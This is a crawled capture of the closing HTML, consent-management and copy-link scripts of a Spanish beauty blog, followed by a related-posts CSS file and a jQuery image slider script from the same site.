0-1.938-0.188-2.813-0.688-0.875-0.438-1.5-1-1.875-1.688-0.688 2.938-1.125 4.688-1.313 5.25-0.375 1.438-1.25 3.188-2.688 5.25h-1.313c-0.25-2.563-0.188-4.688 0.188-6.375l2.438-10.313c-0.375-0.813-0.563-1.813-0.563-3.063z"></path></svg></i></div><div class="essb-fc-block-details"><span class="essb-fc-count">54k</span><span class="essb-fc-text">Seguidores</span></div><a href="https://www.pinterest.com/hablemosdebelleza" rel="noreferrer noopener nofollow" target="_blank"><label>Pinterest</label></a></div></div></div></div><style type="text/css" data-key="essb-copylink-popup">.essb-copylink-shadow{display:none;align-items:center;justify-content:center;position:fixed;top:0;left:0;z-index:1300;background-color:rgba(0,0,0,0.2);width:100%;height:100%}.essb-copylink-window{width:90%;max-width:600px;display:none;align-items:center;justify-content:center;flex-direction:column;overflow.:hidden;z-index:1310;background-color:#fff;border-radius:5px;overflow:hidden}.essb-copylink-window-header{width:100%;display:flex;align-items:center;justify-content:space-between;overflow:hidden;font-size:16px;padding:10px;background-color:#1b84ff;color:#fff}.essb-copylink-window-content{width:100%;padding:20px}.essb-copylink-window-close{fill:#fff}</style><div class="essb-copylink-shadow"><div class="essb-copylink-window"><div class="essb-copylink-window-header"> <span> </span> <a href="#" class="essb-copylink-window-close"><svg style="width: 24px; height: 24px; padding: 5px;" height="32" viewBox="0 0 32 32" width="32" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M32,25.7c0,0.7-0.3,1.3-0.8,1.8l-3.7,3.7c-0.5,0.5-1.1,0.8-1.9,0.8c-0.7,0-1.3-0.3-1.8-0.8L16,23.3l-7.9,7.9C7.6,31.7,7,32,6.3,32c-0.8,0-1.4-0.3-1.9-0.8l-3.7-3.7C0.3,27.1,0,26.4,0,25.7c0-0.8,0.3-1.3,0.8-1.9L8.7,16L0.8,8C0.3,7.6,0,6.9,0,6.3c0-0.8,0.3-1.3,0.8-1.9l3.7-3.6C4.9,0.2,5.6,0,6.3,0C7,0,7.6,0.2,8.1,0.8L16,8.7l7.9-7.9C24.4,0.2,25,0,25.7,0c0.8,0,1.4,0.2,1.9,0.8l3.7,3.6C31.7,4.9,32,5.5,32,6.3c0,0.7-0.3,1.3-0.8,1.8L23.3,16l7.9,7.9C31.7,24.4,32,25,32,25.7z"></path></svg></a> </div><div class="essb-copylink-window-content"><div class="essb_copy_internal" style="display: flex; align-items: center;"><div style="width: calc(100% - 50px); padding: 5px;"><input type="text" id="essb_copy_link_field" style="width: 100%;padding: 5px 10px;font-size: 15px;background: #f5f6f7;border: 1px solid #ccc;font-family: -apple-system,BlinkMacSystemFont," segoe="" ui",roboto,oxygen-sans,ubuntu,cantarell,\"helvetica="" neue\",sans-serif;"=""/></div><div style="width:50px;text-align: center;"><a href="#" class="essb-copy-link" title="Press to copy the link" style="color:#5867dd;background:#fff;padding:10px;text-decoration: none;"><svg style="width: 24px; height: 24px; fill: currentColor;" class="essb-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M25.313 28v-18.688h-14.625v18.688h14.625zM25.313 6.688c1.438 0 2.688 1.188 2.688 2.625v18.688c0 1.438-1.25 2.688-2.688 2.688h-14.625c-1.438 0-2.688-1.25-2.688-2.688v-18.688c0-1.438 1.25-2.625 2.688-2.625h14.625zM21.313 1.313v2.688h-16v18.688h-2.625v-18.688c0-1.438 1.188-2.688 2.625-2.688h16z"></path></svg></a></div></div><div class="essb-copy-message" style="font-size: 13px; font-family: -apple-system,BlinkMacSystemFont,\" segoe="" ui\",roboto,oxygen-sans,ubuntu,cantarell,\"helvetica="" neue\",sans-serif;"=""></div></div></div></div><link rel="stylesheet" id="essb-social-followers-counter-animations" href="https://hablemosdebelleza.es/wp-content/plugins/easy-social-share-buttons3/lib/modules/social-followers-counter/assets/animations.css" type="text/css" media="all"/><script type="text/javascript">function essb_open_copy_link_window(e,o){let s=window.location.href;if(e&&document.querySelector(".essb_"+e)){let n=document.querySelector(".essb_"+e).getAttribute("data-essb-url")||"";""!=n&&(s=n)}if(o&&""!=o&&(s=o),essb_settings&&essb_settings.copybutton_direct){essb.copy_link_direct(s);return}document.querySelector(".essb-copylink-window")&&(document.querySelector("#essb_copy_link_field")&&(document.querySelector("#essb_copy_link_field").value=s),document.querySelector(".essb-copylink-window").style.display="flex",document.querySelector(".essb-copylink-shadow").style.display="flex",document.querySelector(".essb-copylink-window-close")&&(document.querySelector(".essb-copylink-window-close").onclick=function(e){e.preventDefault(),document.querySelector(".essb-copylink-window").style.display="none",document.querySelector(".essb-copylink-shadow").style.display="none"}),document.querySelector(".essb-copylink-window .essb-copy-link")&&(document.querySelector(".essb-copylink-window .essb-copy-link").onclick=function(e){e.preventDefault();let o=document.querySelector("#essb_copy_link_field");try{o.focus(),o.select(),o.setSelectionRange(0,99999),document.execCommand("copy"),navigator.clipboard.writeText(o.value),document.querySelector(".essb-copylink-window .essb-copylink-window-header span").innerHTML=essb_settings.translate_copy_message2?essb_settings.translate_copy_message2:"Copied to clipboard.",setTimeout(function(){document.querySelector(".essb-copylink-window .essb-copylink-window-header span").innerHTML="&nbsp;"},2e3)}catch(s){console.log(s.stack),document.querySelector(".essb-copylink-window .essb-copylink-window-header span").innerHTML=essb_settings.translate_copy_message3?essb_settings.translate_copy_message3:"Please use Ctrl/Cmd+C to copy the URL.",setTimeout(function(){document.querySelector(".essb-copylink-window .essb-copylink-window-header span").innerHTML="&nbsp;"},2e3)}}))}</script>



<script data-cfasync="false">function _emitEzConsentEvent(){var customEvent=new CustomEvent("ezConsentEvent",{detail:{ezTcfConsent:window.ezTcfConsent},bubbles:true,cancelable:true,});document.dispatchEvent(customEvent);}
(function(window,document){function _setAllEzConsentTrue(){window.ezTcfConsent.loaded=true;window.ezTcfConsent.store_info=true;window.ezTcfConsent.develop_and_improve_services=true;window.ezTcfConsent.measure_ad_performance=true;window.ezTcfConsent.measure_content_performance=true;window.ezTcfConsent.select_basic_ads=true;window.ezTcfConsent.create_ad_profile=true;window.ezTcfConsent.select_personalized_ads=true;window.ezTcfConsent.create_content_profile=true;window.ezTcfConsent.select_personalized_content=true;window.ezTcfConsent.understand_audiences=true;window.ezTcfConsent.use_limited_data_to_select_content=true;window.ezTcfConsent.select_personalized_content=true;}
function _clearEzConsentCookie(){document.cookie="ezCMPCookieConsent=tcf2;Domain=.hablemosdebelleza.es;Path=/;expires=Thu, 01 Jan 1970 00:00:00 GMT";}
_clearEzConsentCookie();if(typeof window.__tcfapi!=="undefined"){window.ezgconsent=false;var amazonHasRun=false;function _ezAllowed(tcdata,purpose){return(tcdata.purpose.consents[purpose]||tcdata.purpose.legitimateInterests[purpose]);}
function _handleConsentDecision(tcdata){window.ezTcfConsent.loaded=true;if(!tcdata.vendor.consents["347"]&&!tcdata.vendor.legitimateInterests["347"]){window._emitEzConsentEvent();return;}
window.ezTcfConsent.store_info=_ezAllowed(tcdata,"1");window.ezTcfConsent.develop_and_improve_services=_ezAllowed(tcdata,"10");window.ezTcfConsent.measure_content_performance=_ezAllowed(tcdata,"8");window.ezTcfConsent.select_basic_ads=_ezAllowed(tcdata,"2");window.ezTcfConsent.create_ad_profile=_ezAllowed(tcdata,"3");window.ezTcfConsent.select_personalized_ads=_ezAllowed(tcdata,"4");window.ezTcfConsent.create_content_profile=_ezAllowed(tcdata,"5");window.ezTcfConsent.measure_ad_performance=_ezAllowed(tcdata,"7");window.ezTcfConsent.use_limited_data_to_select_content=_ezAllowed(tcdata,"11");window.ezTcfConsent.select_personalized_content=_ezAllowed(tcdata,"6");window.ezTcfConsent.understand_audiences=_ezAllowed(tcdata,"9");window._emitEzConsentEvent();}
function _handleGoogleConsentV2(tcdata){if(!tcdata||!tcdata.purpose||!tcdata.purpose.consents){return;}
var googConsentV2={};if(tcdata.purpose.consents[1]){googConsentV2.ad_storage='granted';googConsentV2.analytics_storage='granted';}
if(tcdata.purpose.consents[3]&&tcdata.purpose.consents[4]){googConsentV2.ad_personalization='granted';}
if(tcdata.purpose.consents[1]&&tcdata.purpose.consents[7]){googConsentV2.ad_user_data='granted';}
if(googConsentV2.analytics_storage=='denied'){gtag('set','url_passthrough',true);}
gtag('consent','update',googConsentV2);}
__tcfapi("addEventListener",2,function(tcdata,success){if(!success||!tcdata){window._emitEzConsentEvent();return;}
if(!tcdata.gdprApplies){_setAllEzConsentTrue();window._emitEzConsentEvent();return;}
if(tcdata.eventStatus==="useractioncomplete"||tcdata.eventStatus==="tcloaded"){if(typeof gtag!='undefined'){_handleGoogleConsentV2(tcdata);}
_handleConsentDecision(tcdata);if(tcdata.purpose.consents["1"]===true&&tcdata.vendor.consents["755"]!==false){window.ezgconsent=true;(adsbygoogle=window.adsbygoogle||[]).pauseAdRequests=0;}
if(window.__ezconsent){__ezconsent.setEzoicConsentSettings(ezConsentCategories);}
__tcfapi("removeEventListener",2,function(success){return null;},tcdata.listenerId);if(!(tcdata.purpose.consents["1"]===true&&_ezAllowed(tcdata,"2")&&_ezAllowed(tcdata,"3")&&_ezAllowed(tcdata,"4"))){if(typeof __ez=="object"&&typeof __ez.bit=="object"&&typeof window["_ezaq"]=="object"&&typeof window["_ezaq"]["page_view_id"]=="string"){__ez.bit.Add(window["_ezaq"]["page_view_id"],[new __ezDotData("non_personalized_ads",true),]);}}}});}else{_setAllEzConsentTrue();window._emitEzConsentEvent();}})(window,document);</script></body></html><!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 20:47:07 -->

--- FILE ---
content_type: text/css
request_url: https://hablemosdebelleza.es/wp-content/plugins/plugins-nuevos/css/estilo-relacionadas.css?ver=6.9
body_size: 66
content:
/* Contenedor principal */
.erp-entradas-relacionadas {
  margin-top: 40px;
}

/* Título de la sección */
.erp-entradas-relacionadas .erp-titulo {
  font-size: 1.8em;
  font-weight: bold;
  margin-bottom: 30px;
  text-align: center;
  /* Ajusta color, tipografía, etc. a tu gusto */
}

/* Grid principal (modo escritorio) */
.erp-grid {
  display: grid;
  grid-template-columns: repeat(4, 1fr); /* 4 columnas */
  gap: 20px;
}

/* Cada item del grid */
.erp-item {
  background-color: #fff; /* Ajusta color de fondo */
  text-align: center; 
  padding: 10px;       /* Espacio interno */
  border: 1px solid #eee;
  box-shadow: 0 2px 4px rgba(0,0,0,0.1); /* Pequeña sombra */
  transition: transform 0.3s ease;
}

.erp-item:hover {
  transform: translateY(-3px);
}

/* Imagen destacada */
.erp-thumbnail img {
  width: 100%;
  height: auto;
  display: block;
  margin: 0 auto;
}

/* Título de la entrada */
.erp-titulo-entrada {
  margin-top: 10px;
  font-size: 1rem;
  line-height: 1.3;
}

.erp-titulo-entrada a {
  color: #333; 
  text-decoration: none;
}

.erp-titulo-entrada a:hover {
  color: #0073aa; /* Color link hover */
}

/* --------------------- */
/*     RESPONSIVE CSS    */
/* --------------------- */

/* Tablet: 2 columnas */
@media (max-width: 992px) {
  .erp-grid {
    grid-template-columns: repeat(2, 1fr);
  }
}

/* Móvil pequeño: 1 columna + diseño tipo lista */
@media (max-width: 576px) {
  .erp-grid {
    display: block;
  }
  .erp-item {
    display: flex;
    align-items: center;
    margin-bottom: 20px;
    text-align: left; /* El texto a la izquierda */
  }
  .erp-thumbnail {
    flex: 0 0 100px; /* Espacio fijo para la imagen */
    margin-right: 15px;
  }
  .erp-thumbnail img {
    width: 100px;
    height: auto;
  }
  .erp-titulo-entrada {
    margin-top: 0;
    font-size: 1.1rem;
  }
  .erp-titulo-entrada a {
    color: #333;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://hablemosdebelleza.es/wp-content/plugins/my-custom-slider-plugin/assets/js/script.js?ver=1.0
body_size: -334
content:
jQuery(document).ready(function($) {
    $('.mcsp-slider').each(function(){
        var $slider = $(this);
        var $slides = $slider.find('.mcsp-slide');
        var currentSlide = 0;
        
        // Ocultamos todos y mostramos solo el primero
        $slides.hide().eq(currentSlide).show();
        
        // Evento al hacer clic en "Siguiente"
        $slider.find('.mcsp-next').on('click', function(){
            $slides.eq(currentSlide).fadeOut(300, function(){
                currentSlide = (currentSlide + 1) % $slides.length;
                $slides.eq(currentSlide).fadeIn(300);
            });
        });

        // Evento al hacer clic en "Anterior"
        $slider.find('.mcsp-prev').on('click', function(){
            $slides.eq(currentSlide).fadeOut(300, function(){
                currentSlide = (currentSlide - 1 + $slides.length) % $slides.length;
                $slides.eq(currentSlide).fadeIn(300);
            });
        });
    });
});
